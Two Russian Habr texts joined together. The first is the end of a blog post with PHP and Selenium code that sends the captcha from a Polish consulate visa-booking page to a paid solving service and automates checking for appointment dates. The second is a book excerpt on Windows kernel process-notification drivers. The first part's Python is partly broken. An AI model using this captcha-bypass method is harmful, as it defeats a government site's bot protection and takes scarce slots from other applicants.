Листинг данной страницы
```
php
function recognize(
$filename,
$apikey,
$is_verbose = true,
$sendhost = "antigate.com",
$rtimeout = 10,
$is_phrase = 0,
$is_regsense = 1,
$is_numeric = 0,
$min_len = 4,
$max_len = 4,
$is_russian = 1)
{
if (!file_exists($filename))
{
if ($is_verbose) echo "<bfile $filename not found";
return false;
}
$fp=fopen($filename,"r");
if ($fp!=false)
{
$body="";
while (!feof($fp)) $body.=fgets($fp,1024);
fclose($fp);
$ext=strtolower(substr($filename,strpos($filename,".")+1));
}
else
{
if ($is_verbose) echo "**could not read file $filename**";
return false;
}
if ($ext=="jpg") $conttype="image/pjpeg";
if ($ext=="gif") $conttype="image/gif";
if ($ext=="png") $conttype="image/png";
$boundary="---------FGf4Fh3fdjGQ148fdh";
$content="--$boundary\r\n";
$content.="Content-Disposition: form-data; name=\"method\"\r\n";
$content.="\r\n";
$content.="post\r\n";
$content.="--$boundary\r\n";
$content.="Content-Disposition: form-data; name=\"key\"\r\n";
$content.="\r\n";
$content.="$apikey\r\n";
$content.="--$boundary\r\n";
$content.="Content-Disposition: form-data; name=\"phrase\"\r\n";
$content.="\r\n";
$content.="$is\_phrase\r\n";
$content.="--$boundary\r\n";
$content.="Content-Disposition: form-data; name=\"regsense\"\r\n";
$content.="\r\n";
$content.="$is\_regsense\r\n";
$content.="--$boundary\r\n";
$content.="Content-Disposition: form-data; name=\"numeric\"\r\n";
$content.="\r\n";
$content.="$is\_numeric\r\n";
$content.="--$boundary\r\n";
$content.="Content-Disposition: form-data; name=\"min\_len\"\r\n";
$content.="\r\n";
$content.="$min\_len\r\n";
$content.="--$boundary\r\n";
$content.="Content-Disposition: form-data; name=\"max\_len\"\r\n";
$content.="\r\n";
$content.="$max\_len\r\n";
$content.="--$boundary\r\n";
$content.="Content-Disposition: form-data; name=\"is\_russian\"\r\n";
$content.="\r\n";
$content.="$is\_russian\r\n";
$content.="--$boundary\r\n";
$content.="Content-Disposition: form-data; name=\"file\"; filename=\"capcha.$ext\"\r\n";
$content.="Content-Type: $conttype\r\n";
$content.="\r\n";
$content.=$body."\r\n";
$content.="--$boundary--";
$poststr="POST http://$sendhost/in.php HTTP/1.0\r\n";
$poststr.="Content-Type: multipart/form-data; boundary=$boundary\r\n";
$poststr.="Host: $sendhost\r\n";
$poststr.="Content-Length: ".strlen($content)."\r\n\r\n";
$poststr.=$content;
$fp=fsockopen($sendhost,80,$errno,$errstr,30);
if ($fp!=false)
{
fputs($fp,$poststr);
$resp="";
while (!feof($fp)) $resp.=fgets($fp,1024);
fclose($fp);
$result=substr($resp,strpos($resp,"\r\n\r\n")+4);
}
else
{
if ($is\_verbose) echo "**could not connect to anti-captcha**";
if ($is\_verbose) echo "**socket error: $errno ( $errstr )**";
return false;
}
if (strpos($result, "ERROR")!==false or strpos($result, "")!==false)
{
if ($is\_verbose) echo "**server returned error: $result**";
return false;
}
else
{
$ex = explode("|", $result);
$captcha\_id = $ex[1];
if ($is\_verbose) echo "**$captcha\_id**";
}
}
$text=recognize("captcha.png","Здесь должен быть ключ для работы с сервисом",true,"antigate.com");
?>****
```
Я не стал досконально разбираться, что к чему, но единственное, что я выставил — это следующие настройки:
```
$is_phrase = 0, //является ли ваша капча фразой
$is_regsense = 1, //регистро зависимая или нет?
$is_numeric = 0, //Состоит из цифр?
$min_len = 4, //минимальная длинна
$max_len = 4, //максимальная длинна
$is_russian = 1 //есть ли русские символы
```
В итоге нам необходимо поместить изображение captcha.png в директорию, где находится index.php и перейти по урлу test1.ru
В итоге капча полетит на сервис, когда она разгадается нам придет ее id, обрамленный в тег b, либо придет какая-нибудь ошибка, которая отобразиться.
Останется дело за малым, только забрать значение капчи со страницы по ее id.
##### Создание скрипта
Т.к. все предварительные подготовки сделаны, то можем приступать непосредственно к написанию скрипта.
Работать мы будем с двумя открытыми окнами Firefox. Т.к. в одном окне у нас будет происходить чек дат, а во втором все работы относительно капчи. Для отображения капчи в новом окне, мы просто будем находить сам элемент на странице по id и считывать урл текущей капчи. При обращении на данный урл, мы получим только изображение капчи, без лишних элементов.

Теперь листинг скрипта, с комментариями:
```
from selenium import webdriver
from selenium.webdriver.support.ui import WebDriverWait
import time
driver = webdriver.Firefox() #запускаем первое окно (основное)
add_driver = webdriver.Firefox() #запускаем дополнительное окно для работы с капчей
driver.get("https://by.e-konsulat.gov.pl/Uslugi/RejestracjaTerminu.aspx?IDUSLUGI=8&IDPlacowki=94") #переходим на наш урл
captcha_url = driver.find_element_by_id('c_uslugi_rejestracjaterminu_ctl00_cp_botdetectcaptcha_CaptchaImage').get_attribute('src') #Находим элемент капчи по его id и считываем урл, по которому будет доступно изображение
add_driver.get(captcha_url) #во втором окошке открываем нашу капчу
add_driver.set_window_size(50,200) #делаем ресайз окна браузера, чтобы сделать скриншот именно капчи, без лишних серых полей
add_driver.get_screenshot_as_file('captcha.png') #делаем скриншот окна, в итоге на нашем скриншоте будет только капча и сохраняем его в директорию локального сайта test1.ru, т.к. у меня скрипт лежит тамже, то путь не писал
add_driver.get(http://test1.ru) #переходим на урл нашей странички, для работы с антигейтом
captcha_id = add_driver.find_element_by_xpatch('//b') #находим элемент, который обрамлен в тег b, подразумевая ,что там хранится значение id капчи
count = false
while (count == false)
add_driver.get('http://antigate.com/res.php?key=Ключ для работы с антигейтом&action=get&id=" + captcha_id)
captcha_complete = add_driver.find_element_by_xpatch('//pre').text # находим наше значение (на антигейте оно обрамлено в тег pre)
if (captcha_complete.find('ERROR') >= 0) #проверяем, выскочила ли ошибка
time.sleep(5) #спим 5 секунд
else
count = true #выходим из цикла проверки
# теперь значение нашей капчи содержится в переменной captcha_complete, его и вводим в инпут
driver.find_element_by_id('ctl00_cp_BotDetectCaptchaCodeTextBox').send_keys(captcha_complete) #находим наш инпут и вводим значение капчи
driver.find_element_by_id('ctl00_cp_btnDalej').click() #находим кнопку далее и кликаем на нее
result = driver.find_element_by_id('ctl00_cp_lblBrakTerminow').text
if (result.find('Отсутствие') >= 0)
print('Нет даты')
else
print('Дата есть')
```
##### Будущие улучшения
Основа готова, наш скрипт переходит на страницу, получает капчу, распознает ее через сервис распознавания, вводит капчу, кликает далее и проверяет наличие даты. Для себя я сделал следующее — загнал все это действие в цикл while (true) и чекал сайт, пока не словилась дата (также я добавил отправку письма на мыло, в случае положительного результата). Доработок по скрипту конечно же можно произвести много, например:
1) поставить проверку на ошибки и исходя из ошибок предпринимать различные действия
2) поставить проверку на неправильную капчу и отправку репорта на антигейт (пожаловаться на плохого работника)
3) дописать авторегистратор, а не просто чекер даты
и т.д.
##### Послесловие
Еще раз хочу оговориться, что данный скрипт слабоват, но результат от него был. Также стоит заметить, что в посольстве далеко не дураки сидят и часто меняют капчу, поэтому необходимо будет переписывать скрипт под новые условия. | https://habr.com/ru/post/190870/ | null | ru | null |
# Книга «Работа с ядром Windows»
[](https://habr.com/ru/company/piter/blog/550822/) Привет, Хаброжители! Ядро Windows таит в себе большую силу. Но как заставить ее работать? Павел Йосифович поможет вам справиться с этой сложной задачей: пояснения и примеры кода превратят концепции и сложные сценарии в пошаговые инструкции, доступные даже начинающим.
В книге рассказывается о создании драйверов Windows. Однако речь идет не о работе с конкретным «железом», а о работе на уровне операционной системы (процессы, потоки, модули, реестр и многое другое).
Вы начнете с базовой информации о ядре и среде разработки драйверов, затем перейдете к API, узнаете, как создавать драйвера и клиентские приложения, освоите отладку, обработку запросов, прерываний и управление уведомлениями.
### Глава 8
Уведомления потоков и процессов
-------------------------------
Один из мощных механизмов, доступных для драйверов режима ядра — возможность уведомления о некоторых важных событиях. В этой главе будут рассмотрены некоторые из этих событий, а именно создание и уничтожение процессов, создание и уничтожение потоков и загрузка образов.
**В этой главе:**
* Уведомления процессов
* Реализация уведомления процессов
* Передача данных в пользовательский режим
* Уведомления потоков
* Уведомления о загрузке образов
* Упражнения
### Уведомления процессов
Каждый раз, когда в системе создается или уничтожается процесс, ядро может уведомить об этом факте заинтересованные драйверы. Это позволяет драйверам отслеживать состояние процессов (возможно, связывая с процессами некоторые данные). Как минимум это позволяет драйверам отслеживать создание/уничтожение процессов в реальном времени. Под «реальным временем» я имею в виду, что уведомления отправляются в оперативном режиме как часть создания процесса; драйвер не пропустит никакие процессы при создании и уничтожении.
При создании процесса драйвер также получает возможность остановить создание процесса и вернуть ошибку стороне, инициировавшей создание процесса. Эта возможность доступна только в режиме ядра.
> Windows предоставляет другие механизмы уведомления о создании или уничтожении процессов. Например, с механизмом ETW (Event Tracing for Windows) такие уведомления могут приниматься процессами пользовательского режима (работающими с повышенными привилегиями). Впрочем, предотвратить создание процесса при этом не удастся. Более того, у ETW существует внутренняя задержка уведомлений около 1–3 секунд (по причинам, связанным с быстродействием), так что процесс с коротким жизненным циклом может завершиться до получения уведомления. Если в этот момент будет сделана попытка открыть дескриптор для созданного процесса, произойдет ошибка.
Основная функция API для регистрации уведомлений процессов PsCreateSetProcessNotifyRoutineEx определяется так:
```
NTSTATUS
PsSetCreateProcessNotifyRoutineEx (
_In_ PCREATE_PROCESS_NOTIFY_ROUTINE_EX NotifyRoutine,
_In_ BOOLEAN Remove);
```
> В настоящее время существует общесистемное ограничение на 64 регистрации, поэтому теоретически попытка регистрации может завершиться неудачей.
В первом аргументе передается функция обратного вызова драйвера, прототип которой выглядит так:
```
typedef void
(*PCREATE_PROCESS_NOTIFY_ROUTINE_EX) (
_Inout_ PEPROCESS Process,
_In_ HANDLE ProcessId,
_Inout_opt_ PPS_CREATE_NOTIFY_INFO CreateInfo);
```
Второй аргумент PsCreateSetProcessNotifyRoutineEx указывает, что делает драйвер — регистрирует обратный вызов или отменяет его регистрацию (FALSE — первое). Обычно драйвер вызывает эту функцию с аргументом FALSE в своей функции DriverEntry, а потом вызывает ту же функцию с аргументом TRUE в своей функции выгрузки.
Аргументы функции уведомления:
* Process — объект создаваемого или уничтожаемого процесса.
* ProcessId — уникальный идентификатор процесса. Хотя аргумент объявлен с типом HANDLE, на самом деле это идентификатор.
* CreateInfo — структура с подробной информацией о создаваемом процессе. Если процесс уничтожается, то этот аргумент равен NULL.
При создании процесса функция обратного вызова драйвера выполняется создающим потоком. При выходе из процесса функция обратного вызова выполняется последним потоком, выходящим из процесса. В обоих случаях обратный вызов вызывается в критической секции (с блокировкой нормальных APC-вызовов режима ядра).
> В Windows 10 версии 1607 появилась другая функция для уведомлений процессов: PsCreateSetProcessNotifyRoutineEx2. Эта «расширенная» функция создает обратный вызов, сходный с предыдущим, но обратный вызов также активизируется для процессов Pico. Процессы Pico используются хост-процессами Linux для WSL (Windows Subsystem for Linux). Если драйвер заинтересован в таких процессах, он должен регистрироваться с расширенной функцией.
> У драйвера, использующего эти обратные вызовы, должен быть установлен флаг IMAGE\_DLLCHARACTERISTICS\_FORCE\_INTEGRITY в заголовке PE (Portable Executable). Без установки флага вызов функции регистрации возвращает STATUS\_ACCESS\_DENIED (значение не имеет отношения к режиму тестовой подписи драйверов). В настоящее время Visual Studio не предоставляет пользовательского интерфейса для установки этого флага. Он должен задаваться в параметрах командной строки компоновщика ключом /integritycheck. На рис. 8.1 показаны свойства проекта при указании этого ключа.

Структура данных, предоставляемая для создания процесса, определяется следующим образом:
```
typedef struct _PS_CREATE_NOTIFY_INFO {
_In_ SIZE_T Size;
union {
_In_ ULONG Flags;
struct {
_In_ ULONG FileOpenNameAvailable : 1;
_In_ ULONG IsSubsystemProcess : 1;
_In_ ULONG Reserved : 30;
};
};
_In_ HANDLE ParentProcessId;
_In_ CLIENT_ID CreatingThreadId;
_Inout_ struct _FILE_OBJECT *FileObject;
_In_ PCUNICODE_STRING ImageFileName;
_In_opt_ PCUNICODE_STRING CommandLine;
_Inout_ NTSTATUS CreationStatus;
} PS_CREATE_NOTIFY_INFO, *PPS_CREATE_NOTIFY_INFO;
```
Описание важнейших полей этой структуры:
* CreatingThreadId — комбинация идентификаторов потока и процесса, вызывающего функцию создания процесса.
* ParentProcessId — идентификатор родительского процесса (не дескриптор). Этот процесс может быть тем же, который предоставляется CreateThreadId.UniqueProcess, но может быть и другим, так как при создании процесса может быть передан другой родитель, от которого будут наследоваться некоторые свойства.
* ImageFileName — имя файла с исполняемым образом; доступен при установленном флаге FileOpenNameAvailable.
* CommandLine — полная командная строка, используемая для создания процесса. Учтите, что он может быть равен NULL.
* IsSubsystemProcess — этот флаг устанавливается, если процесс является процессом Pico. Это возможно только в том случае, если драйвер регистрируется PsCreateSetProcessNotifyRoutineEx2.
* CreationStatus — статус, который будет возвращен вызывающей стороне. Драйвер может остановить создание процесса, поместив в это поле статус ошибки (например, STATUS\_ACCESS\_DENIED).
> В обратных вызовах уведомления процессов следует применять защитное программирование. В частности, перед фактическим обращением необходимо проверять, что каждый указатель, по которому вы собираетесь обратиться, отличен от NULL.
### Реализация уведомлений процессов
Чтобы продемонстрировать, как работают уведомления процессов, мы построим драйвер, который будет собирать информацию о создании и уничтожении процессов и предоставлять эту информацию для потребления клиентом пользовательского режима. Как и программа Process Monitor из пакета Sysinternals, он использует уведомления процессов (и потоков) для передачи информации об активности процессов (и потоков). В процессе реализации этого драйвера будут использованы некоторые средства, описанные в предыдущих главах.
Наш драйвер будет называться SysMon (хотя он никак не связан с программой SysMon из пакета Sysinternals). Он будет хранить всю информацию о создании/уничтожении в связном списке (с использованием структур LIST\_ENTRY). Так как к связному списку могут одновременно обращаться несколько потоков, необходимо защитить его мьютексом или быстрым мьютексом; мы воспользуемся быстрым мьютексом, так как он более эффективен.
Собранные данные должны быть переданы в пользовательский режим, поэтому мы должны объявить стандартные структуры, которые будут строиться драйвером и получаться клиентом пользовательского режима. Мы добавим в проект драйвера стандартный заголовочный файл с именем SysMonCommon.h и определим несколько структур. Начнем со стандартного заголовка для всех информационных структур, который определяется следующим образом:
```
enum class ItemType : short {
None,
ProcessCreate,
ProcessExit
};
struct ItemHeader {
ItemType Type;
USHORT Size;
LARGE_INTEGER Time;
};
```
> Приведенное выше определение перечисления ItemType использует новую возможность C++ 11 — перечисления с областью видимости (scoped enums). В таких перечислениях значения имеют область видимости (ItemType в данном случае). Также размер этих перечислений может быть отличен от int — short в данном случае. Если вы работаете на C, используйте классические перечисления или даже #define.
Структура ItemHeader содержит информацию, общую для всех типов событий: тип события, время события (выраженное в виде 64-разрядного целого числа) и размер полезных данных. Размер важен, так как каждое событие имеет собственную информацию. Если позднее вы захотите упаковать массив таких событий и (допустим) предоставить его клиенту пользовательского режима, клиент должен знать, где заканчивается каждое событие и начинается новое.
При наличии такого общего заголовка можно создать другие структуры данных для конкретных событий. Начнем с простейшего — выхода из процесса:
```
struct ProcessExitInfo : ItemHeader {
ULONG ProcessId;
};
```
Для события выхода из процесса существует только один интересный фрагмент информации (кроме заголовка) — идентификатор завершаемого процесса.
> Если вы работаете на C, наследование вам недоступно. Впрочем, его можно имитировать — создайте первое поле типа ItemHeader, а затем добавьте конкретные поля; структура памяти остается одинаковой.
```
struct ExitProcessInfo {
ItemHeader Header;
ULONG ProcessId;
};
```
> Для идентификатора процесса используется тип ULONG. Использовать тип HANDLE не рекомендуется, так как в пользовательском режиме он может создать проблемы. Кроме того, тип DWORD не используется, хотя в заголовках пользовательского режима тип DWORD (32-разрядное целое без знака) встречается часто. В заголовках WDK тип DWORD не определен. И хотя определить его явно нетрудно, лучше использовать тип ULONG — он означает то же самое, но определяется в заголовках как пользовательского режима, так и режима ядра.
Так как каждая структура должна храниться как часть связанного списка, каждая структура данных должна содержать экземпляр LIST\_ENTRY со ссылками на следующий и предыдущий элементы. Так как объекты LIST\_ENTRY не должны быть доступны из пользовательского режима, мы определим расширенные структуры, содержащие эти элементы, в отдельном файле, который не будет использоваться в пользовательском режиме.
В новом файле с именем SysMon.h определяется параметризованная структура, в которой хранится поле LIST\_ENTRY с основной структурой данных:
```
template
struct FullItem {
LIST\_ENTRY Entry;
T Data;
};
```
Параметризованный класс используется для того, чтобы вам не приходилось создавать множество типов, по одному для каждого конкретного типа события. Например, для события выхода из процесса может быть создана следующая структура:
```
struct FullProcessExitInfo {
LIST_ENTRY Entry;
ProcessExitInfo Data;
};
```
Также возможно наследовать от LIST\_ENTRY, а затем добавить структуру ProcessExitInfo. Но такое решение менее элегантно, так как наши данные не имеют никакого отношения к LIST\_ENTRY, поэтому расширение — искусственный прием, которого следует избегать.
Тип FullItem избавляет от хлопот с созданием этих отдельных типов.
> Если вы используете C, то, естественно, решение с шаблонами будет недоступно, поэтому вам придется применить представленный структурный подход. Не буду снова упоминать C — всегда существует обходное решение, которым можно воспользоваться в случае необходимости.
Заголовок связанного списка должен где-то храниться. Мы создадим структуру данных для хранения всего глобального состояния драйвера (вместо набора отдельных переменных). Определение структуры выглядит так:
```
struct Globals {
LIST_ENTRY ItemsHead;
int ItemCount;
FastMutex Mutex;
};
```
В определении используется тип FastMutex, который был разработан в главе 6. Также в определении встречается RAII-обертка AutoLock на C++ (тоже из главы 6).
### Функция DriverEntry
Функция DriverEntry для драйвера SysMon похожа на одноименную функцию драйвера Zero из главы 7. В нее нужно добавить регистрацию уведомлений процессов и инициализацию объекта Globals:
```
Globals g_Globals;
extern "C" NTSTATUS
DriverEntry(PDRIVER_OBJECT DriverObject, PUNICODE_STRING) {
auto status = STATUS_SUCCESS;
InitializeListHead(&g_Globals.ItemsHead);
g_Globals.Mutex.Init();
PDEVICE_OBJECT DeviceObject = nullptr;
UNICODE_STRING symLink = RTL_CONSTANT_STRING(L"\\??\\sysmon");
bool symLinkCreated = false;
do {
UNICODE_STRING devName = RTL_CONSTANT_STRING(L"\\Device\\sysmon");
status = IoCreateDevice(DriverObject, 0, &devName,
FILE_DEVICE_UNKNOWN, 0, TRUE, &DeviceObject);
if (!NT_SUCCESS(status)) {
KdPrint((DRIVER_PREFIX "failed to create device (0x%08X)\n",
status));
break;
}
DeviceObject->Flags |= DO_DIRECT_IO;
status = IoCreateSymbolicLink(&symLink, &devName);
if (!NT_SUCCESS(status)) {
KdPrint((DRIVER_PREFIX "failed to create sym link (0x%08X)\n",
status));
break;
}
symLinkCreated = true;
// Регистрация для уведомлений процессов
status = PsSetCreateProcessNotifyRoutineEx(OnProcessNotify, FALSE);
if (!NT_SUCCESS(status)) {
KdPrint((DRIVER_PREFIX "failed to register process callback\ (0x%08X)\n",
status));
break;
}
} while (false);
if (!NT_SUCCESS(status)) {
if (symLinkCreated)
IoDeleteSymbolicLink(&symLink);
if (DeviceObject)
IoDeleteDevice(DeviceObject);
}
DriverObject->DriverUnload = SysMonUnload;
DriverObject->MajorFunction[IRP_MJ_CREATE] =
DriverObject->MajorFunction[IRP_MJ_CLOSE] = SysMonCreateClose;
DriverObject->MajorFunction[IRP_MJ_READ] = SysMonRead;
return status;
}
```
Функция диспетчеризации для чтения позднее будет использоваться для возвращения информации о событиях пользовательскому режиму.
### Обработка уведомлений о выходе из процессов
В приведенном выше коде функция уведомления процессов называется OnProcessNotify, а ее прототип был представлен ранее в этой главе. Эта функция обратного вызова обрабатывает события создания и завершения процессов. Начнем с выхода из процессов, так как это событие намного проще создания процесса (как вы вскоре увидите). Общая схема функции обратного вызова выглядит так:
```
void OnProcessNotify(PEPROCESS Process, HANDLE ProcessId,
PPS_CREATE_NOTIFY_INFO CreateInfo) {
if (CreateInfo) {
// Создание процесса
}
else {
// Завершение процесса
}
}
```
В случае выхода из процесса есть только идентификатор процесса, который необходимо сохранить (наряду с данными заголовка, общими для всех событий). Сначала необходимо выделить память для всей структуры, представляющей событие:
```
auto info = (FullItem\*)ExAllocatePoolWithTag(PagedPool,
sizeof(FullItem), DRIVER\_TAG);
if (info == nullptr) {
KdPrint((DRIVER\_PREFIX "failed allocation\n"));
return;
}
```
Если попытка выделения памяти завершается неудачей, драйвер ничего сделать не сможет, поэтому он просто возвращает управление из функции обратного вызова.
Затем нужно заполнить общую информацию: время, тип и размер элемента. Получить все эти данные несложно:
```
auto& item = info->Data;
KeQuerySystemTimePrecise(&item.Time);
item.Type = ItemType::ProcessExit;
item.ProcessId = HandleToULong(ProcessId);
item.Size = sizeof(ProcessExitInfo);
PushItem(&info->Entry);
```
Сначала мы обращаемся к самому элементу данных (в обход LIST\_ENTRY) через переменную info. Затем заполняется информация заголовка: тип элемента хорошо известен, так как текущей является ветвь, обрабатывающая уведомления о завершении процессов; время можно получить при помощи функции KeQuerySystemTimePrecise, возвращающей текущее системное время (UTC, не местное время) в формате 64-разрядного целого числа, с отчетом от 1 января 1601 года. Наконец, размер элемента — величина постоянная, равная размеру структуры данных, предоставляемой пользователю (а не размеру FullItem).
> Функция API KeQuerySystemTimePrecise появилась в Windows 8. В более ранних версиях следует использовать функцию API KeQuerySystemTime.
Дополнительные данные при завершении процесса состоят из идентификатора процесса. В коде используется функция HandleToULong для корректного преобразования объекта HANDLE в 32-разрядное целое без знака.
А теперь остается добавить новый элемент в конец связного списка. Для этого мы определим функцию с именем PushItem:
```
void PushItem(LIST_ENTRY* entry) {
AutoLock lock(g\_Globals.Mutex);
if (g\_Globals.ItemCount > 1024) {
// Слишком много элементов, удалить самый старый
auto head = RemoveHeadList(&g\_Globals.ItemsHead);
g\_Globals.ItemCount--;
auto item = CONTAINING\_RECORD(head, FullItem, Entry);
ExFreePool(item);
}
InsertTailList(&g\_Globals.ItemsHead, entry);
g\_Globals.ItemCount++;
}
```
Сначала код захватывает быстрый мьютекс, так как функция может вызываться сразу несколькими потоками одновременно. Все дальнейшее делается под защитой быстрого мьютекса.
Кроме того, драйвер ограничивает количество элементов связного списка. Такая предосторожность необходима, потому что ничто не гарантирует, что клиент будет быстро потреблять эти события. Драйвер не должен допускать неограниченное потребление данных, так как это может повредить системе в целом. Значение 1024 выбрано совершенно произвольно. Правильнее было бы читать это число из раздела драйвера в реестре.
> Реализуйте это ограничение с чтением из реестра в DriverEntry. Подсказка: используйте такие функции API, как ZwOpenKey или IoOpenDeviceRegistryKey, а также ZwQueryValueKey.
>
>
Если счетчик элементов превысил максимальное значение, самый старый элемент удаляется; фактически связанный список рассматривается как очередь (RemoveHeadList). При освобождении элемента его память должна быть освобождена. Указателем на элемент не обязательно должен быть указатель, изначально использованный для выделения памяти (хотя в данном случае это так, потому что объект LIST\_ENTRY стоит на первом месте в структуре FullItem<>), поэтому для получения начального адреса объекта FullItem<> используется макрос CONTAINING\_RECORD. Теперь элемент можно освободить вызовом ExFreePool.
На рис. 8.2 изображена структура объектов FullItem.

Наконец, драйвер вызывает InsertTailList, чтобы добавить элемент в конец списка, а счетчик элементов увеличивается на 1.
> Использовать атомарные операции инкремента/декремента в функции PushItem не обязательно, потому что операции со счетчиком элементов всегда выполняются под защитой быстрого мьютекса.
### Обработка уведомлений о создании процессов
Обработка уведомлений о создании процессов создает больше проблем из-за непостоянного объема информации. Например, длина командной строки изменяется в зависимости от процесса. Сначала необходимо решить, какая информация должна сохраняться для создания процесса. Первая попытка:
```
struct ProcessCreateInfo : ItemHeader {
ULONG ProcessId;
ULONG ParentProcessId;
WCHAR CommandLine[1024];
};
```
В структуре сохраняется идентификатор процесса, идентификатор родительского процесса и командная строка. На первый взгляд такое решение работает и не создает проблем, потому что размер известен заранее.
> Какие проблемы могут возникнуть при использовании приведенного определения?
Потенциальная проблема связана с командной строкой. Объявление командной строки с постоянным размером — решение простое, но проблематичное. Если командная строка окажется длиннее выделенного блока, драйвер будет вынужден произвести усечение (возможно, с потерей важной информации). Если командная строка короче выделенной, драйвер будет неэффективно расходовать память.
А можно ли использовать решение следующего вида:
```
struct ProcessCreateInfo : ItemHeader {
ULONG ProcessId;
ULONG ParentProcessId;
UNICODE_STRING CommandLine; // Будет работать?
};
```
Нет, такое решение работать не будет. Во-первых, UNICODE\_STRING обычно не определяется в заголовках пользовательского режима. Во-вторых (что намного хуже), внутренний указатель на символы обычно будет указывать в системное пространство, недоступное для пользовательского режима.
Ниже приведен другой вариант, который мы используем в драйвере:
```
struct ProcessCreateInfo : ItemHeader {
ULONG ProcessId;
ULONG ParentProcessId;
USHORT CommandLineLength;
USHORT CommandLineOffset;
};
```
В структуре будет храниться длина командной строки и ее смещение от начала структуры. Сами символы командной строки будут следовать за структурой в памяти. В этом случае мы не ограничиваем длину командной строки и не теряем память для коротких командных строк.
С таким объявлением можно приступить к построению реализации для создания процесса:
```
USHORT allocSize = sizeof(FullItem);
USHORT commandLineSize = 0;
if (CreateInfo->CommandLine) {
commandLineSize = CreateInfo->CommandLine->Length;
allocSize += commandLineSize;
}
auto info = (FullItem\*)ExAllocatePoolWithTag(PagedPool,
allocSize, DRIVER\_TAG);
if (info == nullptr) {
KdPrint((DRIVER\_PREFIX "failed allocation\n"));
return;
}
```
Суммарный размер выделяемого блока зависит от длины командной строки. Начнем с заполнения неизменяющейся информации, а именно заголовка, идентификаторов процесса и родительского процесса:
```
auto& item = info->Data;
KeQuerySystemTimePrecise(&item.Time);
item.Type = ItemType::ProcessCreate;
item.Size = sizeof(ProcessCreateInfo) + commandLineSize;
item.ProcessId = HandleToULong(ProcessId);
item.ParentProcessId = HandleToULong(CreateInfo->ParentProcessId);
```
Размер элемента должен вычисляться с учетом базовой структуры и длины командной строки.
Затем необходимо скопировать командную строку по адресу за базовой структурой, а также обновить длину и смещение:
```
if (commandLineSize > 0) {
::memcpy((UCHAR*)&item + sizeof(item), CreateInfo->CommandLine->Buffer,
commandLineSize);
item.CommandLineLength = commandLineSize / sizeof(WCHAR); // Длина в WCHAR
item.CommandLineOffset = sizeof(item);
}
else {
item.CommandLineLength = 0;
}
PushItem(&info->Entry);
```
> Добавьте в структуру ProcessCreateInfo имя файла образа по той же схеме, что и для командной строки. Будьте внимательны при вычислении смещения.
### Передача данных в пользовательский режим
Затем следует понять, как передать собранную информацию клиенту пользовательского режима. Есть несколько возможных вариантов, но в нашем драйвере клиент будет запрашивать информацию у драйвера при помощи запроса чтения. Драйвер заполняет предоставленный буфер максимально возможным количеством событий (до исчерпания буфера или до последнего события в очереди).
Начнем обработку запроса чтения с получения адреса пользовательского буфера с применением прямого ввода/вывода (настраивается в DriverEntry):
```
NTSTATUS SysMonRead(PDEVICE_OBJECT, PIRP Irp) {
auto stack = IoGetCurrentIrpStackLocation(Irp);
auto len = stack->Parameters.Read.Length;
auto status = STATUS_SUCCESS;
auto count = 0;
NT_ASSERT(Irp->MdlAddress); // Используем прямой ввод/вывод
auto buffer = (UCHAR*)MmGetSystemAddressForMdlSafe(Irp->MdlAddress,
NormalPagePriority);
if (!buffer) {
status = STATUS_INSUFFICIENT_RESOURCES;
}
else {
```
Теперь необходимо обратиться к связанному списку и извлечь элементы из заголовка:
```
AutoLock lock(g_Globals.Mutex); // C++ 17
while (true) {
if (IsListEmpty(&g_Globals.ItemsHead)) // также можно проверить
// g_Globals.ItemCount
break;
auto entry = RemoveHeadList(&g_Globals.ItemsHead);
auto info = CONTAINING_RECORD(entry, FullItem, Entry);
auto size = info->Data.Size;
if (len < size) {
// Пользовательский буфер заполнен, вставить элемент обратно
InsertHeadList(&g\_Globals.ItemsHead, entry);
break;
}
g\_Globals.ItemCount--;
::memcpy(buffer, &info->Data, size);
len -= size;
buffer += size;
count += size;
// Освободить данные после копирования
ExFreePool(info);
}
```
Сначала мы захватываем быстрый мьютекс, так как уведомления процессов продолжают поступать. Если список пуст, то делать нечего, и выполнение цикла прерывается. После этого извлекается заголовочный элемент, и если его размер не превышает размер оставшейся части пользовательского буфера, копируется его содержимое (без поля LIST\_ENTRY). Далее цикл продолжает извлекать элементы от заголовка списка, пока список не опустеет или пользовательский буфер не заполнится.
Наконец, запрос завершается с текущим статусом, а в поле Information сохраняется значение переменной count:
```
Irp->IoStatus.Status = status;
Irp->IoStatus.Information = count;
IoCompleteRequest(Irp, 0);
return status;
```
К функции выгрузки также стоит присмотреться повнимательнее. Если в связном списке присутствуют элементы, они должны быть освобождены явно; в противном случае возникнет утечка ресурсов:
```
void SysMonUnload(PDRIVER_OBJECT DriverObject) {
// Отмена регистрации уведомлений процессов
PsSetCreateProcessNotifyRoutineEx(OnProcessNotify, TRUE);
UNICODE_STRING symLink = RTL_CONSTANT_STRING(L"\\??\\sysmon");
IoDeleteSymbolicLink(&symLink);
IoDeleteDevice(DriverObject->DeviceObject);
// Освобождение оставшихся элементов
while (!IsListEmpty(&g_Globals.ItemsHead)) {
auto entry = RemoveHeadList(&g_Globals.ItemsHead);
ExFreePool(CONTAINING_RECORD(entry, FullItem, Entry));
}
}
```
### Клиент пользовательского режима
После того как все будет готово, можно написать клиент пользовательского режима, который запрашивает данные вызовом ReadFile и выводит результаты.
Функция main вызывает ReadFile в цикле с небольшой приостановкой, чтобы поток не потреблял ресурсы процессора постоянно. Поступившие данные отправляются для вывода:
```
int main() {
auto hFile = ::CreateFile(L"\\\\.\\SysMon", GENERIC_READ, 0,
nullptr, OPEN_EXISTING, 0, nullptr);
if (hFile == INVALID_HANDLE_VALUE)
return Error("Failed to open file");
BYTE buffer[1 << 16]; // 64-килобайтный буфер
while (true) {
DWORD bytes;
if (!::ReadFile(hFile, buffer, sizeof(buffer), &bytes, nullptr))
return Error("Failed to read");
if (bytes != 0)
DisplayInfo(buffer, bytes);
::Sleep(200);
}
}
```
Функция DisplayInfo должна разобраться в структуре полученного буфера. Так как все события начинаются с общего заголовка, функция различает события по значению ItemType. После того как событие будет обработано, поле Size в заголовке указывает, где начинается следующее событие:
```
void DisplayInfo(BYTE* buffer, DWORD size) {
auto count = size;
while (count > 0) {
auto header = (ItemHeader*)buffer;
switch (header->Type) {
case ItemType::ProcessExit:
{
DisplayTime(header->Time);
auto info = (ProcessExitInfo*)buffer;
printf("Process %d Exited\n", info->ProcessId);
break;
}
case ItemType::ProcessCreate:
{
DisplayTime(header->Time);
auto info = (ProcessCreateInfo*)buffer;
std::wstring commandline((WCHAR*)(buffer +
info->CommandLineOffset),
info->CommandLineLength);
